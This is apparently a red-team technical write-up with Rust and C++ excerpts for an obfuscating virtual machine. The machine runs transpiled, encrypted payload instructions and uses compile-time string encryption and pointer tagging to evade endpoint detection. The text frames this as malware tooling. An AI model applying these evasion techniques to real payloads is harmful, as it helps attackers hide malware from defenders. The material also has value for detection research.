fn read_bytes_as_value(&self, address: usize, length: usize) -> Value {

match length {

8 => Value::new_u8(self.read_u8(address)),

16 => Value::new_u16(self.read_u16(address)),

32 => Value::new_u32(self.read_u32(address)),

64 => Value::new_u64(self.read_u64(address)),

_ => Value::new_u64(self.read_u64(address)),

}

}

fn read_encrypted_bytes_as_value(&mut self, address: u64, size: u8) -> Value {

self.decrypt();

let unencrypted_value = self.read_bytes_as_value(address as usize, size as usize);

self.encrypt();

unencrypted_value

}

fn write_encrypted_value(&mut self, address: u64, value: Value, size: u8) {

self.decrypt();

match size {

8 => self.write_u8(address as usize, unsafe { value.u8 }),

16 => self.write_u16(address as usize, unsafe { value.u16 }),

32 => self.write_u32(address as usize, unsafe { value.u32 }),

64 => self.write_u64(address as usize, unsafe { value.u64 }),

_ => self.write_u64(address as usize, unsafe { value.u64 }),

}

self.encrypt();

}

fn decrypt(&mut self);

fn encrypt(&mut self);

fn write_bytes(&mut self, address: usize, data: &[u8]);

fn read_bytes(&self, address: usize, length: usize) -> Vec<u8>;

}By doing so, we only have to implement decrypt, encrypt, write_bytes, and read_bytes for the Section and StackManager structure. Here’s for example the Section implementation:

impl EncryptedReaderWriter for Section {

fn read_bytes(&self, address: usize, length: usize) -> Vec<u8> {

self.raw[address..address + length].to_vec()

}

fn write_bytes(&mut self, address: usize, data: &[u8]) {

self.raw.splice(address..address + data.len(), data.iter().cloned());

}

fn encrypt(&mut self) {

if self.is_encrypted {

return;

}

encrypt_decrypt_raw(&mut self.raw);

self.is_encrypted = true;

}

fn decrypt(&mut self) {

if !self.is_encrypted {

return;

}

encrypt_decrypt_raw(&mut self.raw);

self.is_encrypted = false;

}

}While the managed virtual machine is executing pinstructions, the decryption/re-encryption happens on ordinary buffers (our virtual stack and virtual sections are just variables of the managed virtual machine), and not on the actual stack and sections of the program. This does not trigger the same telemetry as decrypting real executable pages in place (which looks like self-modifying code).



We talked about the effect of executing a pinstruction on our virtual CPU, but how is this implemented by our managed virtual machine?



First, execution follows a principle analogous to the principle of least privilege which we’ll call least exposure principle. This principle stipulates that, for each instruction, the managed virtual machine should only decrypt the least amount of data necessary for the execution of the pinstruction.

Thus, for a given instruction, the instruction itself is decrypted.

Then, if the instruction needs to access the stack, it decrypts the current stackframe. If the instruction accesses a section, the section is decrypted. It would be ideal to only decrypt the part of the section that is read, but since we don’t have type knowledge post-compilation, this is either complex to implement or straight up impossible.

Once the runtime is done executing the instruction, everything is encrypted again: the instruction, and if needed, the sections and / or the current stackframe. Here’s a visual illustration of what would be encrypted and decrypted for three instructions, one of them accessing rdata:

As an example, let’s follow the execution of a simple pinstruction, such as MOV RAX [RBP+0x10].

First, after the managed virtual machine unserializes the pexe, it dispatches each instruction.

// this simplified code is executed for each pinstruction

fn dispatch_instruction(&mut self) -> Option<()> {

let original_rip = self.get_rip() as usize;

encrypt_decrypt_instruction(&mut self.context.instructions[original_rip]);

let execution_result = self.cpu.execute_instruction(&mut self.context.instructions[original_rip]);

// We'll explain what this does later

self.cpu.update_pointers(&mut self.context.instructions[original_rip]);

encrypt_decrypt_instruction(&mut self.context.instructions[original_rip]);

match execution_result {

// if we executed the last RET we notify execution has stopped

Some(_) => {

self.next_instruction(original_rip as u64);

Some(())

}

None => {

return None;

}

}

}When the managed virtual machine calls execute_instruction with the pinstruction MOV RAX [RBP+0x10] as argument, the operation code of the pinstruction is matched to the correct virtual operation, here our implementation of MOV.

pub fn execute_instruction(&mut self, instruction: &Instruction) -> Option<()> {

match instruction.opcode {

OperationCode::ADD => self.add(instruction),

OperationCode::AND => self.and(instruction),

OperationCode::SUB => self.sub(instruction),

OperationCode::MOV => self.mov(instruction),

...

OperationCode::RET => {

if self.ret().is_none() {

return None;

}

}

_ => panic!("Opcode not supported : 0x{:X}", instruction.opcode),

}

return Some(());

}

// how MOV is implemented in our runtime

impl CPU {

pub fn mov(&mut self, instruction: &Instruction) {

let value_to_mov = unsafe {

self.fetch_value(

OperandType::from(instruction.right_operand_type),

Operand::from_u64(instruction.right_operand)

).u64

};

let src_size = instruction.get_operand_size(OperandPlacement::Right).unwrap();

self.set_value(

instruction.left_operand_type,

instruction.left_operand,

value_to_mov,

src_size as u8

);

}

}

MOV is a simple instruction that transfers the content of the source operand to the destination operand. In our managed virtual machine, the content of operands is fetched through an operand agnostic function (fetch_value in the following simplified excerpt), that gets the desired value for any source operand type. If the source operand is a register, the value is fetched from cpu.registers, if it’s a memory operand, the stack managers is what fetches it.

// simplified code of fetch_value

pub fn fetch_value(&mut self, operand_type: OperandType, operand: Operand) -> Value {

match operand_type {

OperandType::Immediate => unsafe { operand.immediate_operand.value }

OperandType::Memory => {

let memory_operand = unsafe { operand.memory_operand };

let effective_address = memory_operand.get_effective_address(|reg| {

self.get_register_value_u64(reg)

});

self.fetch_address(effective_address, &memory_operand),

}

}

OperandType::Register => {

let register_operand = unsafe { operand.register_operand };

self.fetch_register_value(®ister_operand)

}

OperandType::None => panic!("None operand type does not have a value"),

}

}

set_value. // simplified code of set_value

pub fn set_value(

&mut self,

operand_type: OperandType,

operand: Operand,

value: Value,

value_size: u8

) {

match operand_type {

OperandType::Immediate => panic!("Tried to set value for an immediate operand"),

OperandType::Memory => {

let memory_operand = unsafe { operand.memory_operand };

self.set_memory_value(

&memory_operand,

value,

value_size

);

}

OperandType::Register => {

let mut register_operand = unsafe { operand.register_operand };

self.set_register_value(®ister_operand, value, value_size);

}

OperandType::None => panic!("Tried to set indirect value for a None operand type"),

}

}

After our example pinstruction has been executed, the virtual RCX is set to 0, the pinstruction is re-encrypted, and if needed, the section/stack also is.

Managed virtual machine detection loop

The architecture protects our pexes against pattern matching based analysis, but we did not talk about how the managed virtual machine itself is protected against those detection schemes.



There are two main defenses at play. First, as described by Boudewijn Meijer and Rick Veldhoven, a polymorphic engine is used in order to thwart byte matching in its .text section. Secondly, strings are protected by the same encryption algorithm used for encrypting the pexe. To accomplish this objective, a macro encrypts the string pre-compilation, and a function which takes the macro produced string as argument, is used to decrypt the strings back to cleartext at runtime. The red team maintainer can handle the string in cleartext in the code, while ensuring that it does not appear as such in the resulting pexe. This make it so that strings are encrypted in the pexe .rdata without affecting the malware developer’s experience.

// macro used to encrypt strings

use proc_macro::TokenStream;

use quote::quote;

use syn::{parse_macro_input, LitStr};

use shared::encrypt_str;

#[proc_macro]

pub fn encrypt_string_proc(input: TokenStream) -> TokenStream {

// 1) Parse the string literal passed to the macro

let input_str = parse_macro_input!(input as LitStr).value();

// 2) Encrypt the string at compile time (returns Vec<u8>)

let encrypted_bytes = encrypt_str(&input_str);

// 3) Emit each byte as its own literal, e.g. 72, 101, 108, ...

let byte_tokens = encrypted_bytes.iter().map(|byte| {

let b = *byte;

quote! { #b }

});

// 4) Create a &[u8] literal

// It will expand to something like &[72, 101, 108, 108, ...]

let output = quote! {

&[ #(#byte_tokens),* ]

};

output.into()

}

// code sample from the managed virtual machine using the decrypt_str function

fn main() {

let matches = Command::new("pexe_runner")

.version("0.0.0.0.1")

.about(decrypt_str(encrypt_string_proc!("Runs a pexe file").to_vec()))

.arg(

Arg::new("verbose")

.short('v')

.long("verbose")

.value_parser(value_parser!(u8).range(0..=4))

.help(

decrypt_str(

encrypt_string_proc!(

"verbose value, range from 0 to 4 ; higher is more verbose. Default is 0 (no output)"

).to_vec()

)

)

)

.arg(

Arg::new("pexe")

.value_name("FILE")

.help(decrypt_str(encrypt_string_proc!("Path to the pexe file").to_vec()))

.index(1)

)

.get_matches();

}

}

Discriminating different kinds of CALL at runtime: the problem

As of right now, we’re able to transpile simple PE and shellcode into pexes and execute them in our managed virtual machine. However, unless we want to re-implement everything from heap memory allocations to socket interactions, we need a way to transfer control to external APIs. In standard assembly, this would be simply done through the CALL instruction. Let’s quickly describe how that instruction work.

A CALL instruction is used to transfer code flow to another instruction. There’s two ways the location for this instruction can be encoded.

- In a direct call, the instruction uses an immediate operand to store a relative displacement (from RIP) to the target, usually another function from the same PE.

- In an indirect call, the instruction specifies a register or memory location that contains the target address. This can point to code anywhere in memory, inside the same module or in another module (e.g., imported functions).

Discriminating between internal and external indirect calls is crucial for us, because our VM must handle internal calls (within pexe) and external calls (host/API boundary) in different ways, for reasons I’m going to lay out.

In standard x86-64 execution, the CPU does not distinguish between internal or external calls: a CALL simply pushes the return address to the stack and updates RIP with the new address, regardless of whether the target is another function in the same binary or an imported API.

Let’s first remind the reader that our managed virtual machine possesses its own virtual stack, its own virtual pointers, its own virtual RIP, etc.

In a direct call, what the managed virtual machine does is similar to how direct CALL operates in x86-64: we add the signed immediate value to the current RIP, and we get our new address. The only major difference is that in phantomerie’s assembly, the immediate value is a displacement in number of pinstructions instead of an offset expressed in bytes.

However, for an internal indirect CALL, the operand holds a pointer to the target function’s address. In our transpiled instruction set, that operand doesn’t reference a native pointer ; instead it encodes the index of the pinstruction where execution should resume. When an internal indirect CALL is executed, our virtual RIP is set to this new pinstruction index.

For an external indirect CALL, the situation is different once again: execution happens outside the managed virtual machine. In this case, the operand does contain a native pointer that is meaningful to the host process but not to our virtual CPU. Here, the MVM task is to extract the aforementioned pointer, recover the arguments according to the x64 Windows calling convention, and then invoke the external function reflectively, effectively transferring code execution outside of the MVM context.

You can see how the managed virtual machine operates differs in each case. If it only supported direct calls and internal indirect calls ; this situation would not cause any issue: the MVM would identify which operand is at play (immediate or indirect), and execute the correct course of actions. But since it also needs to support external indirect calls, when confronted with an indirect CALL, our managed virtual machine currently does not have enough information to choose between the internal or external variation of the instruction.

Discriminating different kinds of CALL at runtime: the solution

The solution that was provided in the article (and that we implemented) is to put the unused bits of addresses in x86-64 to use.



Indeed, On a 64-bit architecture, virtual addresses don’t actually span the full 64-bit space. Only 48 bits are used, and the unused high bits (63 to 48) must mirror the most significant used bit (bit 47), a rule known as sign extension. The resulting address space is called canonical, and each address must conform to that format.

What does this mean concretely? Well, it means that valid addresses are in either of those two ranges : 0x00000000_00000000-0x00007FFF_FFFFFFFF and 0xFFFF8000_00000000-0xFFFFFFFF_FFFFFFFF.

Additionally, in Windows, the process’s user space is mapped in the lower half of the address range, i.e. 0x00000000_00000000-0x00007FFF_FFFFFFFF. The upper half of the space is reserved for the kernel.

In practice, this means that userland addresses always begin with zeros.

This property is shared by both native pointers and the pointers used internally by the MVM.

Our MVM only manage a stack (no heap nor modules, nor anything else really, are supported). The stack is 3 MB, meaning MVM pointers are indexed from 0x00000000_00000000 to 0x00000000_00300000, resulting that addresses from the MVM use only the low 22 bits. Thus, in both cases (native pointers or MVM pointers), we can use the first two bytes as storage space inside the pointer to encode which kind of pointer we’re dealing with.

When a pointer reaches a CALL, the MVM reads those high-order bits, interprets the tag, and uses it to disambiguate the kind of call to perform. After the decision is made, the MVM clears the tag (masking off the high-order bits) and proceeds with the underlying address as if the tag had never been there.

address_tag!(

ExternalAddress = 0b0001,

InternalFunction = 0b0010,

// other kind of tags we did not talk about yet

);While we now have a strategy to distinguish different calls, the question is, when and where do we encode those tags?

Detecting internal calls through the LEA instruction

This part is laid out in the foxit blog, so once again, do not hesitate to read that first.



The trick is to rely on which instruction the creation of an internal pointer is translated to. For example, for the following code, line 39 will produce a LEA instruction where the base register is RIP, and the displacement points to the .text section. This is how internal pointers are created, and while not being a compilation expert, I’ve yet to encounter a case where this is not a direct consequence of an internal pointer.

As part of the transpilation process, when that kind of instruction gets detected, the transpiler encodes a special operand instead of the usual MemoryOperand. This way, when the MVM reaches a LEA instruction, it can check whether or not it is dealing with such an operand as its source, and if it is, it can add a specific tag to the destination operand. As said before, this tag objective is that, when the pointer reaches a CALL instruction, the MVM knows it is dealing with code internal to the pexe.

// code used at transpilation to detect instructions that creates internal pointers

pub fn is_pointer_to_internal_function_construction<P: SourceParserTrait>(

instruction: &IcedInstruction,

pe_parser: &P

) -> bool {

if instruction.code() != Code::Lea_r64_m {

return false;

}

let range = pe_parser.get_text_range().unwrap();

if !is_instruction_destination_in_range(instruction, range) {

return false;

}

if instruction.op0_kind() != OpKind::Register {

return false;

}

if instruction.op1_kind() != OpKind::Memory {

return false;

}

if instruction.memory_base() != Register::RIP {

return false;

}

return true;

}// we add the InternalFunction operand type

pub enum OperandType {

Immediate,

Memory,

Register,

InternalFunction,

} /// Simplified LEA code

pub fn lea(&mut self, instruction: &Instruction) {

let righ_operand_type = OperandType::from(instruction.right_operand_type);

let operand = MemoryOperand::from_u64(instruction.right_operand);

let mut return_value = operand.get_effective_address(|reg|

self.get_register_value_u64(reg)

);

// stack pointer creation detection happens here

if is_instruction_function_pointer_creation(instruction) {

return_value = set_tag(return_value, AddressTag::InternalFunction);

}

self.set_value_from_raw_bytes(

instruction.left_operand_type,

instruction.left_operand,

return_value as u64,

64

);

}We now have a way of detecting and encoding that a pointer is internal to the pexe. Let’s see how we can do the same for pointers that are external to the MVM.





Tagging external pointers pre-transpilation

One way of tagging pointers to external functions is to do it directly in the source code that will later be transpiled ; that is, in the actual payload we want to execute. This can be achieved by transferring the pointer to an external function into a stub right before execution. The role of this stub is twofold, but we’ll only focus on the first one for now: to add the tag.

This approach is not ideal, as it means our architecture will never be compatible with arbitrary PEs unless their source code is modified to accommodate with this way of transferring code to external modules. However, as will be shown later, this limitation is already inherent to our design.

// simplified stub that will execute external functions

template <typename Ret, typename... Args>

struct apicall<Ret(Args...)>

{

static decltype(auto) call(const void* address, Args... args)

{

// add tag indicating this is an external pointer. Will be used by the VMV at execution

address = (void*)add_tag_to_pointer(address, TAG_EXTERNAL_ADDRESS);

return ((f)address)(args...);

}



}// How the stub is used

MessageBoxA_t pMessageBoxA = (MessageBoxA_t)GetFunctionFromModule(user32_module, messageboxa_name);

int ret = apicall<int(HWND, LPCSTR, LPCSTR, UINT)>::call(

reinterpret_cast<const void *>(pMessageBoxA),

NULL,

msg_text,

msg_title,





MB_OK);Now, when the executable gets transpiled and executed, the pinstructions themselves will tag external pointers, as long as they go through the stub in the original source code. As illustrated by the following debug output (where the CALL at pinstruction 226 is the call to add_tag_to_pointer()):

- The first argument from RCX contains the external pointer

- The tag is added through an OR pinstruction

- After returning from add_tag_to_pointer, the tagged pointer is executed through a CALL

template <typename Ret, typename... Args>

struct apicall<Ret(Args...)>

{

static decltype(auto) call(const void* address, Args... args)

{

// add tag indicating this is an external pointer. Will be used by the VMV at execution

address = (void*)add_tag_to_pointer(address, TAG_EXTERNAL_ADDRESS);

// the rest of the code will be explained later

constexpr size_t nargs = sizeof...(Args);

using f = Ret(__stdcall*)(size_t, Args...);

// reflectively execute the pointer

return ((f)address)(nargs, args...);

}Having implemented those two strategies, the MVM can now deduce from a CALL whether the code should be transferred to another part of the pexe, or to an external library.

// simplified CALL branch logic

pub fn call(&mut self, instruction: &Instruction) {

match OperandType::from(instruction.left_operand_type) {

OperandType::Immediate => self.call_internal_relative(instruction.left_operand),

OperandType::None => panic!("No operand type for CALL instruction"),

_ => {

let address = self.fetch_value_from_raw_bytes(

instruction.left_operand_type,

instruction.left_operand

);

let tag = get_tag(unsafe { address.u64 });

match tag {

AddressTag::InternalFunction =>

self.call_internal_absolute(instruction),

AddressTag::ExternalAddress => {

let addr = self.fetch_u64_from_left_operand(instruction);

self.call_external(addr)

}

}

}

}Pointer interoperability: the problem





